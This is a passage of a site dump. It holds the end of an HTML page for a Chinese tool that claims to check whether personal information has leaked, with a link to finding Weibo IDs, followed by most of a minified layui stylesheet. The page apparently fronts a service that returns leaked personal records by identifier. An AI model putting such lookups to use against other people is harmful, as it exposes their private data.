<div class="well" style="text-align: left;">
1.查找数据来自互联网API接口，具有时效性，可能随时跑路失效！</p>
2.仅供查询个人信息是否泄漏，请勿用于违法行为！</p>
3.本网站支持多个查询，即一次可以查询多项，查询结果会在原来文本框展示！</p>
4.点击复制即可把所有查询结果复制到剪切板！</p>
5.<a href="https://jingyan.baidu.com/article/1709ad806534820735c4f02f.html" target="_blank">点击俺即可跳转至微博ID查询方法！</a></
6.<a href="https://www.paijishu.com" target="_blank">偏爱</a>
</p></div>
<hr>
<footer class="col-sm-12 text-center">
<p class="m-b-0">©2022 <a href="">偏爱技术</a></p>
</footer>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

<script  type="text/javascript">
		 window.onbeforeunload = function (e){
			 console.log("禁止点击复制按钮后刷新页面");
			 return '';
		 }
</script>

</body>
</html>
</file>
<file: cx/assets/layui/css/layui.css>
.layui-inline,img{display:inline-block;vertical-align:middle}h1,h2,h3,h4,h5,h6{font-weight:400}a,body{color:#333}.layui-edge,.layui-header,.layui-inline,.layui-main{position:relative}.layui-edge,hr{height:0;overflow:hidden}.layui-layout-body,.layui-side,.layui-side-scroll{overflow-x:hidden}.layui-btn,.layui-edge,.layui-inline,img{vertical-align:middle}.layui-btn,.layui-disabled,.layui-icon,.layui-unselect{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}.layui-elip,.layui-form-checkbox span,.layui-form-pane .layui-form-label{text-overflow:ellipsis;white-space:nowrap}.layui-edge,.layui-elip,hr{overflow:hidden}blockquote,body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}img{border:none}li{list-style:none}table{border-collapse:collapse;border-spacing:0}h4,h5,h6{font-size:100%}button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}body{line-height:1.6;color:rgba(0,0,0,.85);font:14px Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif}hr{line-height:0;margin:10px 0;padding:0;border:none!important;border-bottom:1px solid #eee!important;clear:both;background:0 0}a{text-decoration:none}a:hover{color:#777}a cite{font-style:normal;*cursor:pointer}.layui-border-box,.layui-border-box *{box-sizing:border-box}.layui-box,.layui-box *{box-sizing:content-box}.layui-clear{clear:both;*zoom:1}.layui-clear:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.layui-inline{*display:inline;*zoom:1}.layui-edge{display:inline-block;width:0;border-width:6px;border-style:dashed;border-color:transparent}.layui-edge-top{top:-4px;border-bottom-color:#999;border-bottom-style:solid}.layui-edge-right{border-left-color:#999;border-left-style:solid}.layui-edge-bottom{top:2px;border-top-color:#999;border-top-style:solid}.layui-edge-left{border-right-color:#999;border-right-style:solid}.layui-disabled,.layui-disabled:hover{color:#d2d2d2!important;cursor:not-allowed!important}.layui-circle{border-radius:100%}.layui-show{display:block!important}.layui-hide{display:none!important}.layui-show-v{visibility:visible!important}.layui-hide-v{visibility:hidden!important}@font-face{font-family:layui-icon;src:url(../font/iconfont.eot?v=256);src:url(../font/iconfont.eot?v=256#iefix) format('embedded-opentype'),url(../font/iconfont.woff2?v=256) format('woff2'),url(../font/iconfont.woff?v=256) format('woff'),url(../font/iconfont.ttf?v=256) format('truetype'),url(../font/iconfont.svg?v=256#layui-icon) format('svg')}.layui-icon{font-family:layui-icon!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.layui-icon-reply-fill:before{content:"\e611"}.layui-icon-set-fill:before{content:"\e614"}.layui-icon-menu-fill:before{content:"\e60f"}.layui-icon-search:before{content:"\e615"}.layui-icon-share:before{content:"\e641"}.layui-icon-set-sm:before{content:"\e620"}.layui-icon-engine:before{content:"\e628"}.layui-icon-close:before{content:"\1006"}.layui-icon-close-fill:before{content:"\1007"}.layui-icon-chart-screen:before{content:"\e629"}.layui-icon-star:before{content:"\e600"}.layui-icon-circle-dot:before{content:"\e617"}.layui-icon-chat:before{content:"\e606"}.layui-icon-release:before{content:"\e609"}.layui-icon-list:before{content:"\e60a"}.layui-icon-chart:before{content:"\e62c"}.layui-icon-ok-circle:before{content:"\1005"}.layui-icon-layim-theme:before{content:"\e61b"}.layui-icon-table:before{content:"\e62d"}.layui-icon-right:before{content:"\e602"}.layui-icon-left:before{content:"\e603"}.layui-icon-cart-simple:before{content:"\e698"}.layui-icon-face-cry:before{content:"\e69c"}.layui-icon-face-smile:before{content:"\e6af"}.layui-icon-survey:before{content:"\e6b2"}.layui-icon-tree:before{content:"\e62e"}.layui-icon-ie:before{content:"\e7bb"}.layui-icon-upload-circle:before{content:"\e62f"}.layui-icon-add-circle:before{content:"\e61f"}.layui-icon-download-circle:before{content:"\e601"}.layui-icon-templeate-1:before{content:"\e630"}.layui-icon-util:before{content:"\e631"}.layui-icon-face-surprised:before{content:"\e664"}.layui-icon-edit:before{content:"\e642"}.layui-icon-speaker:before{content:"\e645"}.layui-icon-down:before{content:"\e61a"}.layui-icon-file:before{content:"\e621"}.layui-icon-layouts:before{content:"\e632"}.layui-icon-rate-half:before{content:"\e6c9"}.layui-icon-add-circle-fine:before{content:"\e608"}.layui-icon-prev-circle:before{content:"\e633"}.layui-icon-read:before{content:"\e705"}.layui-icon-404:before{content:"\e61c"}.layui-icon-carousel:before{content:"\e634"}.layui-icon-help:before{content:"\e607"}.layui-icon-code-circle:before{content:"\e635"}.layui-icon-windows:before{content:"\e67f"}.layui-icon-water:before{content:"\e636"}.layui-icon-username:before{content:"\e66f"}.layui-icon-find-fill:before{content:"\e670"}.layui-icon-about:before{content:"\e60b"}.layui-icon-location:before{content:"\e715"}.layui-icon-up:before{content:"\e619"}.layui-icon-pause:before{content:"\e651"}.layui-icon-date:before{content:"\e637"}.layui-icon-layim-uploadfile:before{content:"\e61d"}.layui-icon-delete:before{content:"\e640"}.layui-icon-play:before{content:"\e652"}.layui-icon-top:before{content:"\e604"}.layui-icon-firefox:before{content:"\e686"}.layui-icon-friends:before{content:"\e612"}.layui-icon-refresh-3:before{content:"\e9aa"}.layui-icon-ok:before{content:"\e605"}.layui-icon-layer:before{content:"\e638"}.layui-icon-face-smile-fine:before{content:"\e60c"}.layui-icon-dollar:before{content:"\e659"}.layui-icon-group:before{content:"\e613"}.layui-icon-layim-download:before{content:"\e61e"}.layui-icon-picture-fine:before{content:"\e60d"}.layui-icon-link:before{content:"\e64c"}.layui-icon-diamond:before{content:"\e735"}.layui-icon-log:before{content:"\e60e"}.layui-icon-key:before{content:"\e683"}.layui-icon-rate-solid:before{content:"\e67a"}.layui-icon-fonts-del:before{content:"\e64f"}.layui-icon-unlink:before{content:"\e64d"}.layui-icon-fonts-clear:before{content:"\e639"}.layui-icon-triangle-r:before{content:"\e623"}.layui-icon-circle:before{content:"\e63f"}.layui-icon-radio:before{content:"\e643"}.layui-icon-align-center:before{content:"\e647"}.layui-icon-align-right:before{content:"\e648"}.layui-icon-align-left:before{content:"\e649"}.layui-icon-loading-1:before{content:"\e63e"}.layui-icon-return:before{content:"\e65c"}.layui-icon-fonts-strong:before{content:"\e62b"}.layui-icon-upload:before{content:"\e67c"}.layui-icon-dialogue:before{content:"\e63a"}.layui-icon-video:before{content:"\e6ed"}.layui-icon-headset:before{content:"\e6fc"}.layui-icon-cellphone-fine:before{content:"\e63b"}.layui-icon-add-1:before{content:"\e654"}.layui-icon-face-smile-b:before{content:"\e650"}.layui-icon-fonts-html:before{content:"\e64b"}.layui-icon-screen-full:before{content:"\e622"}.layui-icon-form:before{content:"\e63c"}.layui-icon-cart:before{content:"\e657"}.layui-icon-camera-fill:before{content:"\e65d"}.layui-icon-tabs:before{content:"\e62a"}.layui-icon-heart-fill:before{content:"\e68f"}.layui-icon-fonts-code:before{content:"\e64e"}.layui-icon-ios:before{content:"\e680"}.layui-icon-at:before{content:"\e687"}.layui-icon-fire:before{content:"\e756"}.layui-icon-set:before{content:"\e716"}.layui-icon-fonts-u:before{content:"\e646"}.layui-icon-triangle-d:before{content:"\e625"}.layui-icon-tips:before{content:"\e702"}.layui-icon-picture:before{content:"\e64a"}.layui-icon-more-vertical:before{content:"\e671"}.layui-icon-bluetooth:before{content:"\e689"}.layui-icon-flag:before{content:"\e66c"}.layui-icon-loading:before{content:"\e63d"}.layui-icon-fonts-i:before{content:"\e644"}.layui-icon-refresh-1:before{content:"\e666"}.layui-icon-rmb:before{content:"\e65e"}.layui-icon-addition:before{content:"\e624"}.layui-icon-home:before{content:"\e68e"}.layui-icon-time:before{content:"\e68d"}.layui-icon-user:before{content:"\e770"}.layui-icon-notice:before{content:"\e667"}.layui-icon-chrome:before{content:"\e68a"}.layui-icon-edge:before{content:"\e68b"}.layui-icon-login-weibo:before{content:"\e675"}.layui-icon-voice:before{content:"\e688"}.layui-icon-upload-drag:before{content:"\e681"}.layui-icon-login-qq:before{content:"\e676"}.layui-icon-snowflake:before{content:"\e6b1"}.layui-icon-heart:before{content:"\e68c"}.layui-icon-logout:before{content:"\e682"}.layui-icon-file-b:before{content:"\e655"}.layui-icon-template:before{content:"\e663"}.layui-icon-transfer:before{content:"\e691"}.layui-icon-auz:before{content:"\e672"}.layui-icon-console:before{content:"\e665"}.layui-icon-app:before{content:"\e653"}.layui-icon-prev:before{content:"\e65a"}.layui-icon-website:before{content:"\e7ae"}.layui-icon-next:before{content:"\e65b"}.layui-icon-component:before{content:"\e857"}.layui-icon-android:before{content:"\e684"}.layui-icon-more:before{content:"\e65f"}.layui-icon-login-wechat:before{content:"\e677"}.layui-icon-shrink-right:before{content:"\e668"}.layui-icon-spread-left:before{content:"\e66b"}.layui-icon-camera:before{content:"\e660"}.layui-icon-note:before{content:"\e66e"}.layui-icon-refresh:before{content:"\e669"}.layui-icon-female:before{content:"\e661"}.layui-icon-male:before{content:"\e662"}.layui-icon-screen-restore:before{content:"\e758"}.layui-icon-password:before{content:"\e673"}.layui-icon-senior:before{content:"\e674"}.layui-icon-theme:before{content:"\e66a"}.layui-icon-tread:before{content:"\e6c5"}.layui-icon-praise:before{content:"\e6c6"}.layui-icon-star-fill:before{content:"\e658"}.layui-icon-rate:before{content:"\e67b"}.layui-icon-template-1:before{content:"\e656"}.layui-icon-vercode:before{content:"\e679"}.layui-icon-service:before{content:"\e626"}.layui-icon-cellphone:before{content:"\e678"}.layui-icon-print:before{content:"\e66d"}.layui-icon-cols:before{content:"\e610"}.layui-icon-wifi:before{content:"\e7e0"}.layui-icon-export:before{content:"\e67d"}.layui-icon-rss:before{content:"\e808"}.layui-icon-slider:before{content:"\e714"}.layui-icon-email:before{content:"\e618"}.layui-icon-subtraction:before{content:"\e67e"}.layui-icon-mike:before{content:"\e6dc"}.layui-icon-light:before{content:"\e748"}.layui-icon-gift:before{content:"\e627"}.layui-icon-mute:before{content:"\e685"}.layui-icon-reduce-circle:before{content:"\e616"}.layui-icon-music:before{content:"\e690"}.layui-main{width:1140px;margin:0 auto}.layui-header{z-index:1000;height:60px}.layui-header a:hover{transition:all .5s;-webkit-transition:all .5s}.layui-side{position:fixed;left:0;top:0;bottom:0;z-index:999;width:200px}.layui-side-scroll{position:relative;width:220px;height:100%}.layui-body{position:relative;left:200px;right:0;top:0;bottom:0;z-index:900;width:auto;box-sizing:border-box}.layui-layout-admin .layui-header{position:fixed;top:0;left:0;right:0;background-color:#23262E}.layui-layout-admin .layui-side{top:60px;width:200px;overflow-x:hidden}.layui-layout-admin .layui-body{position:absolute;top:60px;padding-bottom:44px}.layui-layout-admin .layui-main{width:auto;margin:0 15px}.layui-layout-admin .layui-footer{position:fixed;left:200px;right:0;bottom:0;z-index:990;height:44px;line-height:44px;padding:0 15px;box-shadow:-1px 0 4px rgb(0 0 0 / 12%);background-color:#FAFAFA}.layui-layout-admin .layui-logo{position:absolute;left:0;top:0;width:200px;height:100%;line-height:60px;text-align:center;color:#009688;font-size:16px}.layui-layout-admin .layui-header .layui-nav{background:0 0}.layui-layout-left{position:absolute!important;left:200px;top:0}.layui-layout-right{position:absolute!important;right:0;top:0}.layui-container{position:relative;margin:0 auto;padding:0 15px;box-sizing:border-box}.layui-fluid{position:relative;margin:0 auto;padding:0 15px}.layui-row:after,.layui-row:before{content:"";display:block;clear:both}.layui-col-lg1,.layui-col-lg10,.layui-col-lg11,.layui-col-lg12,.layui-col-lg2,.layui-col-lg3,.layui-col-lg4,.layui-col-lg5,.layui-col-lg6,.layui-col-lg7,.layui-col-lg8,.layui-col-lg9,.layui-col-md1,.layui-col-md10,.layui-col-md11,.layui-col-md12,.layui-col-md2,.layui-col-md3,.layui-col-md4,.layui-col-md5,.layui-col-md6,.layui-col-md7,.layui-col-md8,.layui-col-md9,.layui-col-sm1,.layui-col-sm10,.layui-col-sm11,.layui-col-sm12,.layui-col-sm2,.layui-col-sm3,.layui-col-sm4,.layui-col-sm5,.layui-col-sm6,.layui-col-sm7,.layui-col-sm8,.layui-col-sm9,.layui-col-xs1,.layui-col-xs10,.layui-col-xs11,.layui-col-xs12,.layui-col-xs2,.layui-col-xs3,.layui-col-xs4,.layui-col-xs5,.layui-col-xs6,.layui-col-xs7,.layui-col-xs8,.layui-col-xs9{position:relative;display:block;box-sizing:border-box}.layui-col-xs1,.layui-col-xs10,.layui-col-xs11,.layui-col-xs12,.layui-col-xs2,.layui-col-xs3,.layui-col-xs4,.layui-col-xs5,.layui-col-xs6,.layui-col-xs7,.layui-col-xs8,.layui-col-xs9{float:left}.layui-col-xs1{width:8.33333333%}.layui-col-xs2{width:16.66666667%}.layui-col-xs3{width:25%}.layui-col-xs4{width:33.33333333%}.layui-col-xs5{width:41.66666667%}.layui-col-xs6{width:50%}.layui-col-xs7{width:58.33333333%}.layui-col-xs8{width:66.66666667%}.layui-col-xs9{width:75%}.layui-col-xs10{width:83.33333333%}.layui-col-xs11{width:91.66666667%}.layui-col-xs12{width:100%}.layui-col-xs-offset1{margin-left:8.33333333%}.layui-col-xs-offset2{margin-left:16.66666667%}.layui-col-xs-offset3{margin-left:25%}.layui-col-xs-offset4{margin-left:33.33333333%}.layui-col-xs-offset5{margin-left:41.66666667%}.layui-col-xs-offset6{margin-left:50%}.layui-col-xs-offset7{margin-left:58.33333333%}.layui-col-xs-offset8{margin-left:66.66666667%}.layui-col-xs-offset9{margin-left:75%}.layui-col-xs-offset10{margin-left:83.33333333%}.layui-col-xs-offset11{margin-left:91.66666667%}.layui-col-xs-offset12{margin-left:100%}@media screen and (max-width:768px){.layui-hide-xs{display:none!important}.layui-show-xs-block{display:block!important}.layui-show-xs-inline{display:inline!important}.layui-show-xs-inline-block{display:inline-block!important}}@media screen and (min-width:768px){.layui-container{width:750px}.layui-hide-sm{display:none!important}.layui-show-sm-block{display:block!important}.layui-show-sm-inline{display:inline!important}.layui-show-sm-inline-block{display:inline-block!important}.layui-col-sm1,.layui-col-sm10,.layui-col-sm11,.layui-col-sm12,.layui-col-sm2,.layui-col-sm3,.layui-col-sm4,.layui-col-sm5,.layui-col-sm6,.layui-col-sm7,.layui-col-sm8,.layui-col-sm9{float:left}.layui-col-sm1{width:8.33333333%}.layui-col-sm2{width:16.66666667%}.layui-col-sm3{width:25%}.layui-col-sm4{width:33.33333333%}.layui-col-sm5{width:41.66666667%}.layui-col-sm6{width:50%}.layui-col-sm7{width:58.33333333%}.layui-col-sm8{width:66.66666667%}.layui-col-sm9{width:75%}.layui-col-sm10{width:83.33333333%}.layui-col-sm11{width:91.66666667%}.layui-col-sm12{width:100%}.layui-col-sm-offset1{margin-left:8.33333333%}.layui-col-sm-offset2{margin-left:16.66666667%}.layui-col-sm-offset3{margin-left:25%}.layui-col-sm-offset4{margin-left:33.33333333%}.layui-col-sm-offset5{margin-left:41.66666667%}.layui-col-sm-offset6{margin-left:50%}.layui-col-sm-offset7{margin-left:58.33333333%}.layui-col-sm-offset8{margin-left:66.66666667%}.layui-col-sm-offset9{margin-left:75%}.layui-col-sm-offset10{margin-left:83.33333333%}.layui-col-sm-offset11{margin-left:91.66666667%}.layui-col-sm-offset12{margin-left:100%}}@media screen and (min-width:992px){.layui-container{width:970px}.layui-hide-md{display:none!important}.layui-show-md-block{display:block!important}.layui-show-md-inline{display:inline!important}.layui-show-md-inline-block{display:inline-block!important}.layui-col-md1,.layui-col-md10,.layui-col-md11,.layui-col-md12,.layui-col-md2,.layui-col-md3,.layui-col-md4,.layui-col-md5,.layui-col-md6,.layui-col-md7,.layui-col-md8,.layui-col-md9{float:left}.layui-col-md1{width:8.33333333%}.layui-col-md2{width:16.66666667%}.layui-col-md3{width:25%}.layui-col-md4{width:33.33333333%}.layui-col-md5{width:41.66666667%}.layui-col-md6{width:50%}.layui-col-md7{width:58.33333333%}.layui-col-md8{width:66.66666667%}.layui-col-md9{width:75%}.layui-col-md10{width:83.33333333%}.layui-col-md11{width:91.66666667%}.layui-col-md12{width:100%}.layui-col-md-offset1{margin-left:8.33333333%}.layui-col-md-offset2{margin-left:16.66666667%}.layui-col-md-offset3{margin-left:25%}.layui-col-md-offset4{margin-left:33.33333333%}.layui-col-md-offset5{margin-left:41.66666667%}.layui-col-md-offset6{margin-left:50%}.layui-col-md-offset7{margin-left:58.33333333%}.layui-col-md-offset8{margin-left:66.66666667%}.layui-col-md-offset9{margin-left:75%}.layui-col-md-offset10{margin-left:83.33333333%}.layui-col-md-offset11{margin-left:91.66666667%}.layui-col-md-offset12{margin-left:100%}}@media screen and (min-width:1200px){.layui-container{width:1170px}.layui-hide-lg{display:none!important}.layui-show-lg-block{display:block!important}.layui-show-lg-inline{display:inline!important}.layui-show-lg-inline-block{display:inline-block!important}.layui-col-lg1,.layui-col-lg10,.layui-col-lg11,.layui-col-lg12,.layui-col-lg2,.layui-col-lg3,.layui-col-lg4,.layui-col-lg5,.layui-col-lg6,.layui-col-lg7,.layui-col-lg8,.layui-col-lg9{float:left}.layui-col-lg1{width:8.33333333%}.layui-col-lg2{width:16.66666667%}.layui-col-lg3{width:25%}.layui-col-lg4{width:33.33333333%}.layui-col-lg5{width:41.66666667%}.layui-col-lg6{width:50%}.layui-col-lg7{width:58.33333333%}.layui-col-lg8{width:66.66666667%}.layui-col-lg9{width:75%}.layui-col-lg10{width:83.33333333%}.layui-col-lg11{width:91.66666667%}.layui-col-lg12{width:100%}.layui-col-lg-offset1{margin-left:8.33333333%}.layui-col-lg-offset2{margin-left:16.66666667%}.layui-col-lg-offset3{margin-left:25%}.layui-col-lg-offset4{margin-left:33.33333333%}.layui-col-lg-offset5{margin-left:41.66666667%}.layui-col-lg-offset6{margin-left:50%}.layui-col-lg-offset7{margin-left:58.33333333%}.layui-col-lg-offset8{margin-left:66.66666667%}.layui-col-lg-offset9{margin-left:75%}.layui-col-lg-offset10{margin-left:83.33333333%}.layui-col-lg-offset11{margin-left:91.66666667%}.layui-col-lg-offset12{margin-left:100%}}.layui-col-space1{margin:-.5px}.layui-col-space1>*{padding:.5px}.layui-col-space2{margin:-1px}.layui-col-space2>*{padding:1px}.layui-col-space4{margin:-2px}.layui-col-space4>*{padding:2px}.layui-col-space5{margin:-2.5px}.layui-col-space5>*{padding:2.5px}.layui-col-space6{margin:-3px}.layui-col-space6>*{padding:3px}.layui-col-space8{margin:-4px}.layui-col-space8>*{padding:4px}.layui-col-space10{margin:-5px}.layui-col-space10>*{padding:5px}.layui-col-space12{margin:-6px}.layui-col-space12>*{padding:6px}.layui-col-space14{margin:-7px}.layui-col-space14>*{padding:7px}.layui-col-space15{margin:-7.5px}.layui-col-space15>*{padding:7.5px}.layui-col-space16{margin:-8px}.layui-col-space16>*{padding:8px}.layui-col-space18{margin:-9px}.layui-col-space18>*{padding:9px}.layui-col-space20{margin:-10px}.layui-col-space20>*{padding:10px}.layui-col-space22{margin:-11px}.layui-col-space22>*{padding:11px}.layui-col-space24{margin:-12px}.layui-col-space24>*{padding:12px}.layui-col-space25{margin:-12.5px}.layui-col-space25>*{padding:12.5px}.layui-col-space26{margin:-13px}.layui-col-space26>*{padding:13px}.layui-col-space28{margin:-14px}.layui-col-space28>*{padding:14px}.layui-col-space30{margin:-15px}.layui-col-space30>*{padding:15px}.layui-btn,.layui-input,.layui-select,.layui-textarea,.layui-upload-button{outline:0;-webkit-appearance:none;transition:all .3s;-webkit-transition:all .3s;box-sizing:border-box}.layui-elem-quote{margin-bottom:10px;padding:15px;line-height:1.6;border-left:5px solid #5FB878;border-radius:0 2px 2px 0;background-color:#FAFAFA}.layui-quote-nm{border-style:solid;border-width:1px 1px 1px 5px;background:0 0}.layui-elem-field{margin-bottom:10px;padding:0;border-width:1px;border-style:solid}.layui-elem-field legend{margin-left:20px;padding:0 10px;font-size:20px;font-weight:300}.layui-field-title{margin:10px 0 20px;border-width:1px 0 0}.layui-field-box{padding:15px}.layui-field-title .layui-field-box{padding:10px 0}.layui-progress{position:relative;height:6px;border-radius:20px;background-color:#eee}.layui-progress-bar{position:absolute;left:0;top:0;width:0;max-width:100%;height:6px;border-radius:20px;text-align:right;background-color:#5FB878;transition:all .3s;-webkit-transition:all .3s}.layui-progress-big,.layui-progress-big .layui-progress-bar{height:18px;line-height:18px}.layui-progress-text{position:relative;top:-20px;line-height:18px;font-size:12px;color:#666}.layui-progress-big .layui-progress-text{position:static;padding:0 10px;color:#fff}.layui-collapse{border-width:1px;border-style:solid;border-radius:2px}.layui-colla-content,.layui-colla-item{border-top-width:1px;border-top-style:solid}.layui-colla-item:first-child{border-top:none}.layui-colla-title{position:relative;height:42px;line-height:42px;padding:0 15px 0 35px;color:#333;background-color:#FAFAFA;cursor:pointer;font-size:14px;overflow:hidden}.layui-colla-content{display:none;padding:10px 15px;line-height:1.6;color:#666}.layui-colla-icon{position:absolute;left:15px;top:0;font-size:14px}.layui-card{margin-bottom:15px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}.layui-card:last-child{margin-bottom:0}.layui-card-header{position:relative;height:42px;line-height:42px;padding:0 15px;border-bottom:1px solid #f6f6f6;color:#333;border-radius:2px 2px 0 0;font-size:14px}.layui-card-body{position:relative;padding:10px 15px;line-height:24px}.layui-card-body[pad15]{padding:15px}.layui-card-body[pad20]{padding:20px}.layui-card-body .layui-table{margin:5px 0}.layui-card .layui-tab{margin:0}.layui-panel{position:relative;border-width:1px;border-style:solid;border-radius:2px;box-shadow:1px 1px 4px rgb(0 0 0 / 8%);background-color:#fff;color:#666}.layui-bg-black,.layui-bg-blue,.layui-bg-cyan,.layui-bg-green,.layui-bg-orange,.layui-bg-red{color:#fff!important}.layui-panel-window{position:relative;padding:15px;border-radius:0;border-top:5px solid #eee;background-color:#fff}.layui-border,.layui-border-black,.layui-border-blue,.layui-border-cyan,.layui-border-green,.layui-border-orange,.layui-border-red{border-width:1px;border-style:solid}.layui-auxiliar-moving{position:fixed;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:0 0;z-index:9999999999}.layui-form-label,.layui-form-mid,.layui-form-select,.layui-input-block,.layui-input-inline,.layui-textarea{position:relative}.layui-bg-red{background-color:#FF5722!important}.layui-bg-orange{background-color:#FFB800!important}.layui-bg-green{background-color:#009688!important}.layui-bg-cyan{background-color:#2F4056!important}.layui-bg-blue{background-color:#1E9FFF!important}.layui-bg-black{background-color:#393D49!important}.layui-bg-gray{background-color:#FAFAFA!important;color:#666!important}.layui-badge-rim,.layui-border,.layui-colla-content,.layui-colla-item,.layui-collapse,.layui-elem-field,.layui-form-pane .layui-form-item[pane],.layui-form-pane .layui-form-label,.layui-input,.layui-layedit,.layui-layedit-tool,.layui-panel,.layui-quote-nm,.layui-select,.layui-tab-bar,.layui-tab-card,.layui-tab-title,.layui-tab-title .layui-this:after,.layui-textarea{border-color:#eee}.layui-border{color:#666!important}.layui-border-red{border-color:#FF5722!important;color:#FF5722!important}.layui-border-orange{border-color:#FFB800!important;color:#FFB800!important}.layui-border-green{border-color:#009688!important;color:#009688!important}.layui-border-cyan{border-color:#2F4056!important;color:#2F4056!important}.layui-border-blue{border-color:#1E9FFF!important;color:#1E9FFF!important}.layui-border-black{border-color:#393D49!important;color:#393D49!important}.layui-timeline-item:before{background-color:#eee}.layui-text{line-height:1.6;font-size:14px;color:#666}.layui-text h1,.layui-text h2,.layui-text h3{font-weight:500;color:#333}.layui-text h1{font-size:30px}.layui-text h2{font-size:24px}.layui-text h3{font-size:18px}.layui-text a:not(.layui-btn){color:#01AAED}.layui-text a:not(.layui-btn):hover{text-decoration:underline}.layui-text ul{padding:5px 0 5px 15px}.layui-text ul li{margin-top:5px;list-style-type:disc}.layui-text em,.layui-word-aux{color:#999!important;padding-left:5px!important;padding-right:5px!important}.layui-font-12{font-size:12px}.layui-font-14{font-size:14px}.layui-font-16{font-size:16px}.layui-font-18{font-size:18px}.layui-font-20{font-size:20px}.layui-font-red{color:#FF5722!important}.layui-font-orange{color:#FFB800!important}.layui-font-green{color:#009688!important}.layui-font-cyan{color:#2F4056!important}.layui-font-blue{color:#01AAED!important}.layui-font-black{color:#000!important}.layui-font-gray{color:#c2c2c2!important}.layui-btn{display:inline-block;height:38px;line-height:38px;padding:0 18px;border:1px solid transparent;background-color:#009688;color:#fff;white-space:nowrap;text-align:center;font-size:14px;border-radius:2px;cursor:pointer}.layui-btn:hover{opacity:.8;filter:alpha(opacity=80);color:#fff}.layui-btn:active{opacity:1;filter:alpha(opacity=100)}.layui-btn+.layui-btn{margin-left:10px}.layui-btn-container{font-size:0}.layui-btn-container .layui-btn{margin-right:10px;margin-bottom:10px}.layui-btn-container .layui-btn+.layui-btn{margin-left:0}.layui-table .layui-btn-container .layui-btn{margin-bottom:9px}.layui-btn-radius{border-radius:100px}.layui-btn .layui-icon{padding:0 2px;vertical-align:middle\9;vertical-align:bottom}.layui-btn-primary{border-color:#d2d2d2;background:0 0;color:#666}.layui-btn-primary:hover{border-color:#009688;color:#333}.layui-btn-normal{background-color:#1E9FFF}.layui-btn-warm{background-color:#FFB800}.layui-btn-danger{background-color:#FF5722}.layui-btn-checked{background-color:#5FB878}.layui-btn-disabled,.layui-btn-disabled:active,.layui-btn-disabled:hover{border-color:#eee;background-color:#FBFBFB;color:#d2d2d2;cursor:not-allowed;opacity:1}.layui-btn-lg{height:44px;line-height:44px;padding:0 25px;font-size:16px}.layui-btn-sm{height:30px;line-height:30px;padding:0 10px;font-size:12px}.layui-btn-xs{height:22px;line-height:22px;padding:0 5px;font-size:12px}.layui-btn-xs i{font-size:12px!important}.layui-btn-group{display:inline-block;vertical-align:middle;font-size:0}.layui-btn-group .layui-btn{margin-left:0!important;margin-right:0!important;border-left:1px solid rgba(255,255,255,.5);border-radius:0}.layui-btn-group .layui-btn-primary{border-left:none}.layui-btn-group .layui-btn-primary:hover{border-color:#d2d2d2;color:#009688}.layui-btn-group .layui-btn:first-child{border-left:none;border-radius:2px 0 0 2px}.layui-btn-group .layui-btn-primary:first-child{border-left:1px solid #d2d2d2}.layui-btn-group .layui-btn:last-child{border-radius:0 2px 2px 0}.layui-btn-group .layui-btn+.layui-btn{margin-left:0}.layui-btn-group+.layui-btn-group{margin-left:10px}.layui-btn-fluid{width:100%}.layui-input,.layui-select,.layui-textarea{height:38px;line-height:1.3;line-height:38px\9;border-width:1px;border-style:solid;background-color:#fff;border-radius:2px}.layui-input::-webkit-input-placeholder,.layui-select::-webkit-input-placeholder,.layui-textarea::-webkit-input-placeholder{line-height:1.3}.layui-input,.layui-textarea{display:block;width:100%;padding-left:10px}.layui-input:hover,.layui-textarea:hover{border-color:#eee!important}.layui-input:focus,.layui-textarea:focus{border-color:#d2d2d2!important}.layui-textarea{min-height:100px;height:auto;line-height:20px;padding:6px 10px;resize:vertical}.layui-select{padding:0 10px}.layui-form input[type=checkbox],.layui-form input[type=radio],.layui-form select{display:none}.layui-form [lay-ignore]{display:initial}.layui-form-item{margin-bottom:15px;clear:both;*zoom:1}.layui-form-item:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.layui-form-label{float:left;display:block;padding:9px 15px;width:80px;font-weight:400;line-height:20px;text-align:right}.layui-form-label-col{display:block;float:none;padding:9px 0;line-height:20px;text-align:left}.layui-form-item .layui-inline{margin-bottom:5px;margin-right:10px}.layui-input-block{margin-left:110px;min-height:36px}.layui-input-inline{display:inline-block;vertical-align:middle}.layui-form-item .layui-input-inline{float:left;width:190px;margin-right:10px}.layui-form-text .layui-input-inline{width:auto}.layui-form-mid{float:left;display:block;padding:9px 0!important;line-height:20px;margin-right:10px}.layui-form-danger+.layui-form-select .layui-input,.layui-form-danger:focus{border-color:#FF5722!important}.layui-form-select .layui-input{padding-right:30px;cursor:pointer}.layui-form-select .layui-edge{position:absolute;right:10px;top:50%;margin-top:-3px;cursor:pointer;border-width:6px;border-top-color:#c2c2c2;border-top-style:solid;transition:all .3s;-webkit-transition:all .3s}.layui-form-select dl{display:none;position:absolute;left:0;top:42px;padding:5px 0;z-index:899;min-width:100%;border:1px solid #d2d2d2;max-height:300px;overflow-y:auto;background-color:#fff;border-radius:2px;box-shadow:0 2px 4px rgba(0,0,0,.12);box-sizing:border-box}.layui-form-select dl dd,.layui-form-select dl dt{padding:0 10px;line-height:36px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.layui-form-select dl dt{font-size:12px;color:#999}.layui-form-select dl dd{cursor:pointer}.layui-form-select dl dd:hover{background-color:#F6F6F6;-webkit-transition:.5s all;transition:.5s all}.layui-form-select .layui-select-group dd{padding-left:20px}.layui-form-select dl dd.layui-select-tips{padding-left:10px!important;color:#999}.layui-form-select dl dd.layui-this{background-color:#5FB878;color:#fff}.layui-form-checkbox,.layui-form-select dl 